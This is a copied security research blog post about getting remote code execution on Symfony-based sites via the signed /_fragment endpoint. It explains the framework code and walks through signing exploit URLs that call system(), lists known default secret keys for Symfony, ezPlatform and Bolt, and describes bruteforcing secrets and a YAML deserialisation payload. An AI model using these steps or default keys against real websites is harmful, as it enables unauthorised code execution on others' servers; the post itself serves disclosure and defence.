Symphony

This page was copied from https://www.ambionics.io/blog/symfony-secret-fragment****

Introduction

Since its creation in 2008, the use of the Symfony framework has been growing more and more in PHP based applications. It is now a core component of many well known CMSs, such as Drupal, Joomla!, eZPlatform (formerly eZPublish), or Bolt, and is often used to build custom websites.

One of Symfony’s built-in features, made to handle ESI (Edge-Side Includes), is the FragmentListener class. Essentially, when someone issues a request to /_fragment, this listener sets request attributes from given GET parameters. Since this allows to run arbitrary PHP code (more on this later), the request has to be signed using a HMAC value. This HMAC’s secret cryptographic key is stored under a Symfony configuration value named secret.

This configuration value, secret, is also used, for instance, to build CSRF tokens and remember-me tokens. Given its importance, this value must obviously be very random.

Unfortunately, we discovered that oftentimes, the secret either has a default value, or there exist ways to obtain the value, bruteforce it offline, or to purely and simply bypass the security check that it is involved with. It most notably affects Bolt, eZPlatform, and eZPublish.

Although this may seem like a begnin configuration issue, we have found that default, bruteforceable or guessable values are very, very often present in the mentioned CMSs as well as in custom applications. This is mainly due to not putting enough emphasis on its importance in the documentation or installation guides.

Furthermore, an attacker can escalate less-impactful vulnerabilities to either read the secret (through a file disclosure), bypass the /_fragment signature process (using an SSRF), and even leak it through phpinfo() !

In this blogpost, we’ll describe how the secret can be obtained in various CMSs and on the base framework, and how to get code execution using said secret.

A little bit of history

Being a modern framework, Symfony has had to deal with generating sub-parts of a request from its creation to our times. Before /_fragment, there was /_internal and /_proxy, which did essentially the same thing. It produced a lot of vulnerabilities through the years: CVE-2012-6432, CVE-2014-5245, and CVE-2015-4050, for instance.

Since Symfony 4, the secret is generated on installation, and the /_fragment page is disabled by default. One would think, therefore, that the conjunction of both having a weak secret, and enabled /_fragment, would be rare. It is not: many frameworks rely on old Symfony versions (even 2.x is very present still), and implement either a static secret value, or generate it poorly. Furthermore, many rely on ESI and as such enable the /_fragment page. Also, as we’ll see, other lower-impact vulnerabilities can allow to dump the secret, even if it has been securely generated.

Executing code with the help of secret

We’ll first demonstrate how an attacker, having knowledge of the secret configuration value, can obtain code execution. This is done for the last symfony/http-kernel version, but is similar for other versions.

Using /_fragment to run arbitrary code

As mentioned before, we will make use of the /_fragment page.

# ./vendor/symfony/http-kernel/EventListener/FragmentListener.php

class FragmentListener implements EventSubscriberInterface

{

public function onKernelRequest(RequestEvent $event)

{

$request = $event->getRequest();

# [1]

if ($this->fragmentPath !== rawurldecode($request->getPathInfo())) {

return;

}

if ($request->attributes->has('_controller')) {

// Is a sub-request: no need to parse _path but it should still be removed from query parameters as below.

$request->query->remove('_path');

return;

}

# [2]

if ($event->isMasterRequest()) {

$this->validateRequest($request);

}

# [3]

parse_str($request->query->get('_path', ''), $attributes);

$request->attributes->add($attributes);

$request->attributes->set('_route_params', array_replace($request->attributes->get('_route_params', []), $attributes));

$request->query->remove('_path');

}

}

FragmentListener:onKernelRequest will be run on every request: if the request’s path is /_fragment [1], the method will first check that the request is valid (i.e. properly signed), and raise an exception otherwise [2]. If the security checks succeed, it will parse the url-encoded _path parameter, and set $request attributes accordingly.

Request attributes are not to be mixed up with HTTP request parameters: they are internal values, maintained by Symfony, that usually cannot be specified by a user. One of these request attributes is _controller, which specifies which Symfony controller (a (class, method) tuple, or simply a function) is to be called. Attributes whose name does not start with _ are arguments that are going to be fed to the controller. For instance, if we wished to call this method:

class SomeClass

{

public function someMethod($firstMethodParam, $secondMethodParam)

{

...

}

}

We’d set _path to:

_controller=SomeClass::someMethod&firstMethodParam=test1&secondMethodParam=test2

The request would then look like this:

http://symfony-site.com/_fragment?_path=_controller%3DSomeClass%253A%253AsomeMethod%26firstMethodParam%3Dtest1%26secondMethodParam%3Dtest2&_hash=...

Essentially, this allows to call any function, or any method of any class, with any parameter. Given the plethora of classes that Symfony has, getting code execution is trivial. We can, for instance, call system():

http://localhost:8000/_fragment?_path=_controller%3Dsystem%26command%3Did%26return_value%3Dnull&_hash=...

Calling system won’t work every time: refer to the Exploit section for greater details about exploitation subtilities.

One problem remains: how does Symfony verify the signature of the request?

Signing the URL

To verify the signature of an URL, an HMAC is computed against the full URL. The obtained hash is then compared to the one specified by the user.

Codewise, this is done in two spots:

# ./vendor/symfony/http-kernel/EventListener/FragmentListener.php

class FragmentListener implements EventSubscriberInterface

{

protected function validateRequest(Request $request)

{

// is the Request safe?

if (!$request->isMethodSafe()) {

throw new AccessDeniedHttpException();

}

// is the Request signed?

if ($this->signer->checkRequest($request)) {

return;

}

# [3]

throw new AccessDeniedHttpException();

}

}

# ./vendor/symfony/http-kernel/UriSigner.php

class UriSigner

{

public function checkRequest(Request $request): bool

{

$qs = ($qs = $request->server->get('QUERY_STRING')) ? '?'.$qs : '';

// we cannot use $request->getUri() here as we want to work with the original URI (no query string reordering)

return $this->check($request->getSchemeAndHttpHost().$request->getBaseUrl().$request->getPathInfo().$qs);

}

/**

* Checks that a URI contains the correct hash.

*

* @return bool True if the URI is signed correctly, false otherwise

*/

public function check(string $uri)

{

$url = parse_url($uri);

if (isset($url['query'])) {

parse_str($url['query'], $params);

} else {

$params = [];

}

if (empty($params[$this->parameter])) {

return false;

}

$hash = $params[$this->parameter];

unset($params[$this->parameter]);

# [2]

return hash_equals($this->computeHash($this->buildUrl($url, $params)), $hash);

}

private function computeHash(string $uri): string

{

# [1]

return base64_encode(hash_hmac('sha256', $uri, $this->secret, true));

}

private function buildUrl(array $url, array $params = []): string

{

ksort($params, SORT_STRING);

$url['query'] = http_build_query($params, '', '&');

$scheme = isset($url['scheme']) ? $url['scheme'].'://' : '';

$host = isset($url['host']) ? $url['host'] : '';

$port = isset($url['port']) ? ':'.$url['port'] : '';

$user = isset($url['user']) ? $url['user'] : '';

$pass = isset($url['pass']) ? ':'.$url['pass'] : '';

$pass = ($user || $pass) ? "$pass@" : '';

$path = isset($url['path']) ? $url['path'] : '';

$query = isset($url['query']) && $url['query'] ? '?'.$url['query'] : '';

$fragment = isset($url['fragment']) ? '#'.$url['fragment'] : '';

return $scheme.$user.$pass.$host.$port.$path.$query.$fragment;

}

}

In short, Symfony extracts the _hash GET parameter, then reconstructs the full URL, for instance https://symfony-site.com/_fragment?_path=controller%3d...%26argument1=test%26..., computes an HMAC from this URL using the secret as key [1], and compares it to the given hash value [2]. If they don’t match, a AccessDeniedHttpException exception is raised [3], resulting in a 403 error.

Example

To test this, let’s setup a test environment, and extract the secret (in this case, randomly generated).

$ git clone https://github.com/symfony/skeleton.git

$ cd skeleton

$ composer install

$ sed -i -E 's/#(esi|fragment)/\1/g' config/packages/framework.yaml # Enable ESI/fragment

$ grep -F APP_SECRET .env # Find secret

APP_SECRET=50c8215b436ebfcc1d568effb624a40e

$ cd public

$ php -S 0:8000

Now, visiting http://localhost:8000/_fragment yields a 403. Let’s now try and provide a valid signature:

$ python -c "import base64, hmac, hashlib; print(base64.b64encode(hmac.HMAC(b'50c8215b436ebfcc1d568effb624a40e', b'http://localhost:8000/_fragment', hashlib.sha256).digest()))"

b'lNweS5nNP8QCtMqyqrW8HIl4j9JXIfscGeRm/cmFOh8='



By checking out http://localhost:8000/_fragment?_hash=lNweS5nNP8QCtMqyqrW8HIl4j9JXIfscGeRm/cmFOh8=, we now have a 404 status code. The signature was correct, but we did not specify any request attribute, so Symfony does not find our controller.

Since we can call any method, with any argument, we can for instance pick system($command, $return_value), and provide a payload like so:

$ page="http://localhost:8000/_fragment?_path=_controller%3Dsystem%26command%3Did%26return_value%3Dnull"

$ python -c "import base64, hmac, hashlib; print(base64.b64encode(hmac.HMAC(b'50c8215b436ebfcc1d568effb624a40e', b'$page', hashlib.sha256).digest()))"

b'GFhQ4Hr1LIA8mO1M/qSfwQaSM8xQj35vPhyrF3hvQyI='



We can now visit the exploit URL: http://localhost:8000/_fragment?_path=_controller%3Dsystem%26command%3Did%26return_value%3Dnull&_hash=GFhQ4Hr1LIA8mO1M/qSfwQaSM8xQj35vPhyrF3hvQyI=.



Despite the 500 error, we can see that our command got executed.

RCE using fragment

Finding secrets

Again: all of this would not matter if secrets were not obtainable. Oftentimes, they are. We’ll describe several ways of getting code execution without any prior knowledge.

Through vulnerabilities

Let’s start with the obvious: using lower-impact vulnerabilities to obtain the secret.

File read

Evidently, a file read vulnerability could be used to read the following files, and obtain secret:

app/config/parameters.yml.env

As an example, some Symfony debug toolbars allow you to read files.

PHPinfo



On recent symfony versions (3.x), secret is stored in .env as APP_SECRET. Since it is then imported as an environment variable, they can be seen through a phpinfo() page.

Leaking APP_SECRET through phpinfo

This can most notably be done through Symfony’s profiler package, as demonstrated by the screenshot.

SSRF / IP spoofing (CVE-2014-5245)

The code behind FragmentListener has evolved through the years: up to version 2.5.3, when the request came from a trusted proxy (read: localhost), it would be considered safe, and as such the hash would not be checked. An SSRF, for instance, can allow to immediately run code, regardless of having secret or not. This notably affects eZPublish up to 2014.7.

# ./vendor/symfony/symfony/src/Symfony/Component/HttpKernel/EventListener/FragmentListener.php

# Symfony 2.3.18

class FragmentListener implements EventSubscriberInterface

{

protected function validateRequest(Request $request)

{

// is the Request safe?

if (!$request->isMethodSafe()) {

throw new AccessDeniedHttpException();

}

// does the Request come from a trusted IP?

$trustedIps = array_merge($this->getLocalIpAddresses(), $request->getTrustedProxies());

$remoteAddress = $request->server->get('REMOTE_ADDR');

if (IpUtils::checkIp($remoteAddress, $trustedIps)) {

return;

}

// is the Request signed?

// we cannot use $request->getUri() here as we want to work with the original URI (no query string reordering)

if ($this->signer->check($request->getSchemeAndHttpHost().$request->getBaseUrl().$request->getPathInfo().(null !== ($qs = $request->server->get('QUERY_STRING')) ? '?'.$qs : ''))) {

return;

}

throw new AccessDeniedHttpException();

}

protected function getLocalIpAddresses()

{

return array('127.0.0.1', 'fe80::1', '::1');

}

Admittedly, all of those techniques require another vulnerability. Let’s dive into an even better vector: default values.

Through default values

Symfony <= 3.4.43: ThisTokenIsNotSoSecretChangeIt



When setting up a Symfony website, the first step is to install the symfony-standard skeleton. When installed, a prompt asks for some configuration values. By default, the key is ThisTokenIsNotSoSecretChangeIt.

Installation of Symfony through composer

On later versions (4+), the secret key is generated securely.

ezPlatform 3.x (latest): ff6dc61a329dc96652bb092ec58981f7

ezPlatform, the successor of ezPublish, still uses Symfony. On Jun 10, 2019, a commit set the default key to ff6dc61a329dc96652bb092ec58981f7. Vulnerable versions range from 3.0-alpha1 to 3.1.1 (current).

Although the documentation states that the secret should be changed, it is not enforced.

ezPlatform 2.x: ThisEzPlatformTokenIsNotSoSecret_PleaseChangeIt

Like Symfony’s skeleton, you will be prompted to enter a secret during the installation. The default value is ThisEzPlatformTokenIsNotSoSecret_PleaseChangeIt.

Bolt CMS <= 3.7 (latest): md5(__DIR__)

Bolt CMS uses Silex, a deprecated micro-framework based on Symfony. It sets up the secret key using this computation:

# ./vendor/silex/silex/src/Silex/Provider/HttpFragmentServiceProvider.php

$app['uri_signer.secret'] = md5(__DIR__);

# ./vendor/silex/silex/src/Silex/Provider/FormServiceProvider.php

$app['form.secret'] = md5(__DIR__);

As such, one can guess the secret, or use a Full Path Disclosure vulnerability to compute it.

If you did not succeed with default secret keys, do not despair: there are other ways.

Bruteforce

Since the secret is often set manually (as opposed to generated randomly), people will often use a passphrase instead of a secure random value, which makes it bruteforceable if we have a hash to bruteforce it against. Obviously, a valid /_fragment URL, such as one generated by Symfony, would provide us a valid message-hash tuple to bruteforce the secret.



A valid request to fragment is included in the response

At the beginning of this blogpost, we said that Symfony’s secret had several uses. One of those uses is that it is also used to generate CSRF tokens. Another use of secret is to sign remember-me cookies. In some cases, an attacker can use his own CSRF token or remember-me cookie to bruteforce the value of secret.

The reverse engineering of the construction of those tokens is left as an exercise to the reader.

Going further: eZPublish

As an example to how secrets can be bruteforced in order to achieve code execution, we’ll see how we can find out eZPublish 2014.07’s secret.

Finding bruteforce material

eZPublish generates its CSRF tokens like this:

# ./ezpublish_legacy/extension/ezformtoken/event/ezxformtoken.php

self::$token = sha1( self::getSecret() . self::getIntention() . session_id() );

To build this token, eZP uses two values we know, and the secret: getIntention() is the action the user is attempting (authenticate for instance), session_id() is the PHP session ID, and getSecret(), well, is Symfony’s secret.

Since CSRF tokens can be found on some forms, we now have the material to bruteforce the secret.

Unfortunately, ezPublish incorporated a bundle from sensiolabs, sensio/distribution-bundle. This package makes sure the secret key is random. It generates it like this, upon installation:

# ./vendor/sensio/distribution-bundle/Sensio/Bundle/DistributionBundle/Configurator/Step/SecretStep.php

private function generateRandomSecret()

{

return hash('sha1', uniqid(mt_rand()));

}

This looks really hard to bruteforce: mt_rand() can yield 231 different values, and uniqid() is built from the current timestamp (with microseconds).

// Simplified uniqid code

struct timeval tv;

gettimeofday(&tv, NULL);

return strpprintf(0, "%s%08x%05x", prefix, tv.tv_sec, tv.tv_usec);

Disclosing the timestamp

Luckily, we know this secret gets generated on the last step of the installation, right after the website gets set up. This means we can probably leak the timestamp used to generate this hash.



One way to do so is using the logs (e.g. /var/log/storage.log); one can leak the first time a cache entry was created. The cache entry gets created right after generateRandomSecret() is called.

Sample log contents: the timestamp is similar to the one used to compute secret

If logs aren’t available, one can use the very powerful search engine of eZPublish to find the time of creation of the very first element of the website. Indeed, when the site is created, a lot of timestamps are put into the database. This means that the timestamp of the initial data of the eZPublish website is the same as the one used to compute uniqid(). We can look for the landing_page ContentObject and find out its timestamp.

Bruteforcing the missing bits

We are now aware of the timestamp used to compute the secret, as well as a hash of the following form:

$random_value = mt_rand();

$timestamp_hex = sprintf("%08x%05x", $known_timestamp, $microseconds);

$known_plaintext = '<intention><sessionID>';

$known_hash = sha1(sha1(mt_rand() . $timestamp_hex) . $known_plaintext);

This leaves us with a total of 231 * 106 possibilities. It feels doable with hashcat and a good set of GPUs, but hashcat does not provide a sha1(sha1($pass).$salt) kernel. Luckily, we implemented it! You can find the pull-request here.

Using our cracking machine, which boasts 8 GPUs, we can crack this hash in under 20 hours.

After getting the hash, we can use /_fragment to execute code.

Conclusion

Symfony is now a core component of many PHP applications. As such, any security risk that affects the framework affects lots of websites. As demonstrated in this article, either a weak secret or a less-impactful vulnerability allows attackers to obtain remote code execution.

As a blue teamer, you should have a look at every of your Symfony-dependent websites. Up-to-date software cannot be ruled out for vulnerabilities, as the secret key is generated at the first installation of the product. Hence, if you created a Symfony-3.x-based website a few years ago, and kept it up-to-date along the way, chances are the secret key is still the default one.

Exploitation

Theory

On the first hand, we have a few things to worry about when exploiting this vulnerability:

- The HMAC is computed using the full URL. If the website is behind a reverse proxy, we need to use the internal URL of the service instead of the one we’re sending our payload to. For instance, the internal URL might be over HTTP instead of HTTPS.

- The HMAC’s algorithm changed over the years: it was SHA-1 before, and is now SHA-256.

- Since Symfony removes the

_hashparameter from the request, and then generates the URL again, we need to compute the hash on the same URL as it does. - Lots of secrets can be used, so we need to check them all.

- On some PHP versions, we cannot call functions which have “by-reference” parameters, such as

system($command, &$return_value). - On some Symfony versions,

_controllercannot be a function, it has to be a method. We need to find a Symfony method that allows us to execute code.

On the other hand, we can take advantage of a few things:

- Hitting

/_fragmentwith no params, or with an invalid hash, should return a403. - Hitting

/_fragmentwith a valid hash but without a valid controller should yield a500.

The last point allows us to test secret values without worrying about which function or method we are going to call afterwards.

Practice

Let’s say we are attacking https://target.com/_fragment. To be able to properly sign a URL, we need knowledge of:

- Internal URL: it could be

https://target.com/_fragment, or maybehttp://target.com/_fragment, or else something entirely different (e.g.http://target.website.internal), which we can’t guess - Secret key: we have a list of usual secret keys, such as

ThisTokenIsNotSoSecretChangeIt,ThisEzPlatformTokenIsNotSoSecret_PleaseChangeIt, etc. - Algorithm: SHA1 or SHA256

We do not need to worry about the effective payload (the contents of _path) yet, because a properly signed URL will not result in an AccessDeniedHttpException being thrown, and as such won’t result in a 403. The exploit will therefore try each (algorithm, URL, secret) combination, generate an URL, and check if it does not yield a 403 status code.

A valid request to /_fragment, without _path parameter

At this point, we can sign any /_fragment URL, which means it’s a garantied RCE. It is just a matter of what to call.

Then, we need to find out if we can call a function directly, or if we need to use a class method. We can first try the first, most straightforward way, using a function such as phpinfo ([ int $what = INFO_ALL ] ) (documentation). The _path GET parameter would look like this:

_controller=phpinfo

&what=-1

And the URL would look like this:

http://target.com/_fragment?_path=_controller%3Dphpinfo%26what%3D-1&_hash=...

If the HTTP response displays a phpinfo() page, we won. We can then try and use another function, such as assert:

Sample output using _controller=assert

Otherwise, this means that we’ll need to use a class method instead. A good candidate for this is Symfony\Component\Yaml\Inline::parse, which is a built-in Symfony class, and as such is present on Symfony websites.

Obviously, this method parses a YAML input string. Symfony’s YAML parser supports the php/object tag, which will convert a serialized input string into an object using unserialize(). This lets us use our favorite PHP tool, PHPGGC !

The method prototype has changed over the years. For instance, here are three different prototypes:

public static function parse($value, $flags, $references);

public static function parse($value, $exceptionOnInvalidType, $objectSupport);

public static function parse($value, $exceptionOnInvalidType, $objectSupport, $objectForMap, $references);

Instead of building _path for each one of these, we can take advantage of the fact that if we give an argument whose name does not match the method prototype, it will be ignored. We can therefore add every possible argument to the method, without worrying about the actual prototype.

We can therefore build _path like this:

_controller=Symfony\Component\Yaml\Inline::parse



&value=!php/object O:32:"Monolog\Handler\SyslogUdpHandler":...

&flags=516

&exceptionOnInvalidType=0

&objectSupport=1

&objectForMap=0

&references=

&flags=516

Again, we can try with phpinfo(), and see if it works out. If it does, we can use system() instead.

Sample output using Inline::parse with a serialized payload

The exploit will therefore run through every possible variable combination, and then try out the two exploitation methods. The code is available on our GitHub.